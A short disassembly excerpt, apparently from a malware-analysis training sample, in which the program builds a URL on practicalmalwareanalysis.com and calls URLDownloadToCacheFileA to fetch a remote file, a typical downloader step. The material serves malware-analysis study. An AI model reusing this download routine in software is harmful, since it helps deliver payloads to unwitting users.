 .text:004011D0 movsx eax, [ebp+var_214]
.text:004011D7 push eax
.text:004011D8 mov ecx, [ebp+Str]
.text:004011DB push ecx
.text:004011DC push offset Format ; "http://www.practicalmalwareanalysis.com"...
.text:004011E1 lea edx, [ebp+Buffer]
.text:004011E7 push edx ; Buffer
.text:004011E8 call _sprintf
.text:004011ED add esp, 10h
.text:004011F0 push 0 ; LPBINDSTATUSCALLBACK
.text:004011F2 push 0 ; DWORD
.text:004011F4 push 200h ; cchFileName
.text:004011F9 lea eax, [ebp+ApplicationName]
.text:004011FF push eax ; LPSTR
.text:00401200 lea ecx, [ebp+Buffer]
.text:00401206 push ecx ; LPCSTR
.text:00401207 push 0 ; LPUNKNOWN
.text:00401209 call URLDownloadToCacheFileA
.text:0040120E mov [ebp+var_41C], eax
.text:00401214 cmp [ebp+var_41C], 0
.text:0040121B jz short loc_401221
.text:0040121D xor eax, eax
.text:0040121F jmp short loc_401281
.text:00401221 ; ---------------------------------------------------------------------------